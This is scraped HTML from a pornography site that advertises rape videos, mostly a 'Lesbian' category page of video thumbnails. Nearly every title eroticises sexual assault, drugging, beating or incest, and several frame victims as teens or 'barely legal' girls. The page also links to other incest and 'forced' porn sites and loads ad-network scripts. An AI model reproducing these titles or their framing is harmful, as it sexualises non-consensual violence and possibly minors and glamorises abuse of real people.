4kredditincestporn.com</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-sign-out-alt"></i> forcedp orn site</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-sign-out-alt"></i> realincestpornxxx</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; rapevideossite.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72fa9d97638a45eeb310adee61ec1aec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://rapevideossite.com/en/category/118554706/Lesbian/popular/1/js/jquery.min.js
body_size: 14680
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Discover the latest Lesbian rape videos right here on our site.</title>
        <meta name="description" content="Explore a range of the most compelling and intense Lesbian videos ever filmed." />
        <link rel="alternate" hreflang="en" href="/en/category/118554706/Lesbian/popular/1/" />
 
        <link rel="canonical" href="https://rapevideossite.com/en/category/118554706/Lesbian/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=118554706;</script>
<script src="/js/8GMxTaPxQjv3ocmTV4CP22C.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rape</span> <i class="la la-play"></i>Videos Site</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/couples" title="Anal Live Sex Cams"><i class="la la-play"></i> Anal Live Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/" title="Rough Porn Sites"><i class="la la-bookmark-o"></i> Rough Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Lesbian @ Rape Videos Site</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/118554706/Lesbian/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/118554706/Lesbian/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733818853719/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a5cad957" src="/thumbs/719/2705852733818853719_0.jpg" alt="Woman and girlie" width="380" height="214">
                                    <p>Woman and girlie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 23:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4515520258028646382/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3eaa59c01be0afee" src="/thumbs/382/4515520258028646382_0.jpg" alt="two horny lesbians try merciless anal and blowjob, with a sucking dick climax that brings this infamous lesbian rape porn to explosive heights." width="380" height="214">
                                    <p>two horny lesbians try merciless anal and blowjob, with a sucking dick climax that brings this infamous lesbian rape porn to explosive heights.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17042794996058538886/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ec842bc097dfc386" src="/thumbs/886/17042794996058538886_0.jpg" alt="Teen Kati first time Squirt" width="380" height="214">
                                    <p>Teen Kati first time Squirt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 315</li>
                                <li><i class="la la-clock-o"></i> 9:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638006761074/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1058a37672" src="/thumbs/74/3824942638006761074_0.jpg" alt="Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com" width="380" height="214">
                                    <p>Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3841</li>
                                <li><i class="la la-clock-o"></i> 23:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18018392332122570371/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fa0e305c4bc9be83" src="/thumbs/371/18018392332122570371_0.jpg" alt="Shy blonde tied and forced to lick her dominatrix' hairy cunt" width="380" height="214">
                                    <p>Shy blonde tied and forced to lick her dominatrix' hairy cunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 199</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3019764880322114381/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="29e85c28c4ccb34d" src="/thumbs/381/3019764880322114381_0.jpg" alt="insext father and daughter on webcam again 01734 - sex family xnxx - lesbian family affair rough sex pornhub" width="380" height="214">
                                    <p>insext father and daughter on webcam again 01734 - sex family xnxx - lesbian family affair rough sex pornhub</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 19:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835793818889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e70887509" src="/thumbs/889/13554958835793818889_0.jpg" alt="Emma and Christie ravish their sexy bodies" width="380" height="214">
                                    <p>Emma and Christie ravish their sexy bodies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16717336692939538369/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e7ffe9266543bfc1" src="/thumbs/369/16717336692939538369_0.jpg" alt="HardX Daddy’s Asshole Dream Spunk True w/ Ariana Marie & Aidra Fox" width="380" height="214">
                                    <p>HardX Daddy’s Asshole Dream Spunk True w/ Ariana Marie & Aidra Fox</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 10:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5710159929351999811/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4f3e9033b7b21143" src="/thumbs/811/5710159929351999811_0.jpg" alt="barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video." width="380" height="214">
                                    <p>barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5759</li>
                                <li><i class="la la-clock-o"></i> 15:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637455765743/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1037cbf0ef" src="/thumbs/743/3824942637455765743_0.jpg" alt="Amazon Warrior - The hunt" width="380" height="214">
                                    <p>Amazon Warrior - The hunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8647</li>
                                <li><i class="la la-clock-o"></i> 8:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732829374772/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96ad09934" src="/thumbs/772/2705852732829374772_0.jpg" alt="Kailee Paddled" width="380" height="214">
                                    <p>Kailee Paddled</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734616221040/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d551b570" src="/thumbs/40/2705852734616221040_0.jpg" alt="Harsh Women&#039;s Prison" width="380" height="214">
                                    <p>Harsh Women&#039;s Prison</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7917</li>
                                <li><i class="la la-clock-o"></i> 2:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734103601846/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b6c3c2b6" src="/thumbs/846/2705852734103601846_0.jpg" alt="Petite Teen Tied Up and Forced to Orgasm by Girlfriend" width="380" height="214">
                                    <p>Petite Teen Tied Up and Forced to Orgasm by Girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733704210311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99ef58787" src="/thumbs/311/2705852733704210311_0.jpg" alt="Lesbian Teacher seduces her young Pupil" width="380" height="214">
                                    <p>Lesbian Teacher seduces her young Pupil</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 371</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15068406052555583847/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d11dbb780debf167" src="/thumbs/847/15068406052555583847_0.jpg" alt="Elsa Jean and Ana Foxxx Ravish Each Other" width="380" height="214">
                                    <p>Elsa Jean and Ana Foxxx Ravish Each Other</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731261030165/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90d558f15" src="/thumbs/165/2705852731261030165_0.jpg" alt="Brutal fisting #07" width="380" height="214">
                                    <p>Brutal fisting #07</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545300175533/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2512ee97aad" src="/thumbs/533/1426482545300175533_0.jpg" alt="Four Lesbians Loving To Toy With Prolapses" width="380" height="214">
                                    <p>Four Lesbians Loving To Toy With Prolapses</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 69603</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9449247435879296968/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8322787a8a5b2fc8" src="/thumbs/968/9449247435879296968_0.jpg" alt="Lesbian beating and kicking of humiliated cunt busting slave Taylor Heart by hea" width="380" height="214">
                                    <p>Lesbian beating and kicking of humiliated cunt busting slave Taylor Heart by hea</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 8:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734129861452/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b854734c" src="/thumbs/452/2705852734129861452_0.jpg" alt="Rough 3-way girl scene with spit, choking and foot fetish" width="380" height="214">
                                    <p>Rough 3-way girl scene with spit, choking and foot fetish</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 305</li>
                                <li><i class="la la-clock-o"></i> 6:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14384734399227064752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c7a0d7b8f64571b0" src="/thumbs/752/14384734399227064752_0.jpg" alt="milf involved in a porn movie with oral sex and forced family porn with brutal porn acts." width="380" height="214">
                                    <p>milf involved in a porn movie with oral sex and forced family porn with brutal porn acts.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638462617500/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg" alt="Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session." width="380" height="214">
                                    <p>Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 137</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732810342936/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb969ae3218" src="/thumbs/936/2705852732810342936_0.jpg" alt="Cruel Sister&#039;s face Fucking - Heartless FaceSitting" width="380" height="214">
                                    <p>Cruel Sister&#039;s face Fucking - Heartless FaceSitting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 549</li>
                                <li><i class="la la-clock-o"></i> 16:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732856966354/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96c759cd2" src="/thumbs/354/2705852732856966354_0.jpg" alt="Russian lesbians get rough in the country" width="380" height="214">
                                    <p>Russian lesbians get rough in the country</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1402</li>
                                <li><i class="la la-clock-o"></i> 23:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4769710427201713141/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="42316a5cced5b3f5" src="/thumbs/141/4769710427201713141_0.jpg" alt="oral sex with a milf in a rough sex rape porn movie." width="380" height="214">
                                    <p>oral sex with a milf in a rough sex rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 149</li>
                                <li><i class="la la-clock-o"></i> 7:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14408256759398092400/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c7f4692f388b4e70" src="/thumbs/400/14408256759398092400_0.jpg" alt="moms teaching their teens some rough harsh reality of lesbian rape xxx porn." width="380" height="214">
                                    <p>moms teaching their teens some rough harsh reality of lesbian rape xxx porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/762603857276998919/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a95502af1569507" src="/thumbs/919/762603857276998919_0.jpg" alt="shocking lesbian rape porn featuring unexpected guests overcome by unarranged desire and forcing bold encounters." width="380" height="214">
                                    <p>shocking lesbian rape porn featuring unexpected guests overcome by unarranged desire and forcing bold encounters.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 4:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14436394571112850067/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c8586060088f2293" src="/thumbs/67/14436394571112850067_0.jpg" alt="girls joiny forced lesbian rape porn video and meet a hot milf sucking dick." width="380" height="214">
                                    <p>girls joiny forced lesbian rape porn video and meet a hot milf sucking dick.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3500721986675903209/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3095101969378ae9" src="/thumbs/209/3500721986675903209_0.jpg" alt="Teen punished by 3 lesbians" width="380" height="214">
                                    <p>Teen punished by 3 lesbians</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 13:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17046784970319948630/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ec92589cde636b56" src="/thumbs/630/17046784970319948630_0.jpg" alt="soft-hearted girls betrayed and then used in lesbian rape porn videos, all against their will and pleasure." width="380" height="214">
                                    <p>soft-hearted girls betrayed and then used in lesbian rape porn videos, all against their will and pleasure.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 749</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547242006113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a2a77661" src="/thumbs/113/1426482547242006113_0.jpg" alt="Extreme sloppy lesbian kissing and tori black bdsm Teen Jade Jantzen has" width="380" height="214">
                                    <p>Extreme sloppy lesbian kissing and tori black bdsm Teen Jade Jantzen has</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13948326051142081286/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c19268a461a69b06" src="/thumbs/286/13948326051142081286_0.jpg" alt="young couple raped in rough sex for their homemade amateur lesbian rape porn." width="380" height="214">
                                    <p>young couple raped in rough sex for their homemade amateur lesbian rape porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 916</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639930547188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cb4e1bf4" src="/thumbs/188/3824942639930547188_0.jpg" alt="Bad Girls Hate Rough Sex" width="380" height="214">
                                    <p>Bad Girls Hate Rough Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 692</li>
                                <li><i class="la la-clock-o"></i> 13:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1440057762074134966/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13fc1ce7a47909b6" src="/thumbs/966/1440057762074134966_0.jpg" alt="4k Rough Anal Ride By Msnovember Tight Ebony Bootyhole Rough Cowgirl on Stepdad BBC on Sheisnovember" width="380" height="214">
                                    <p>4k Rough Anal Ride By Msnovember Tight Ebony Bootyhole Rough Cowgirl on Stepdad BBC on Sheisnovember</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1131</li>
                                <li><i class="la la-clock-o"></i> 11:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636806844276/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10111e2f74" src="/thumbs/276/3824942636806844276_0.jpg" alt="2 Zabardasti scenes-one lesbian zabardasti" width="380" height="214">
                                    <p>2 Zabardasti scenes-one lesbian zabardasti</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638581874738/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107aeb0032" src="/thumbs/738/3824942638581874738_0.jpg" alt="Fight to the Finish. Coco v. Kiki" width="380" height="214">
                                    <p>Fight to the Finish. Coco v. Kiki</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1479</li>
                                <li><i class="la la-clock-o"></i> 21:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639153040609/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109cf64ce1" src="/thumbs/609/3824942639153040609_0.jpg" alt="A House Wife Scorned- Lesbian Revenge" width="380" height="214">
                                    <p>A House Wife Scorned- Lesbian Revenge</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2687</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897482180761/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751c912c899" src="/thumbs/761/1892856897482180761_0.jpg" alt="BellaDonna and pals rough lesbian sex" width="380" height="214">
                                    <p>BellaDonna and pals rough lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2918</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640152390654/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d8872bfe" src="/thumbs/654/3824942640152390654_0.jpg" alt="Heroine kills Intruder" width="380" height="214">
                                    <p>Heroine kills Intruder</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1273</li>
                                <li><i class="la la-clock-o"></i> 15:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733875035665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a9241e11" src="/thumbs/665/2705852733875035665_0.jpg" alt="Rough Lesbian Sex: It&#039;s Collar Time" width="380" height="214">
                                    <p>Rough Lesbian Sex: It&#039;s Collar Time</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 22:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13695530092560500042/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="be104c0ea1bdc54a" src="/thumbs/42/13695530092560500042_0.jpg" alt="THREESOME ROUGH SEX AND TORN PANTYHOSE - STEP SISTERS GREEN (SHORT VERSION)" width="380" height="214">
                                    <p>THREESOME ROUGH SEX AND TORN PANTYHOSE - STEP SISTERS GREEN (SHORT VERSION)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 25:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17914351019798643504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f89c8f5694c14330" src="/thumbs/504/17914351019798643504_0.jpg" alt="y. by friends to kiss" width="380" height="214">
                                    <p>y. by friends to kiss</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7865189982127181854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6d26c49dffa6d01e" src="/thumbs/854/7865189982127181854_0.jpg" alt="brutal penetrating in lesbian rape porn makes milf and granny scream for mercy." width="380" height="214">
                                    <p>brutal penetrating in lesbian rape porn makes milf and granny scream for mercy.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 325</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                            </ul>
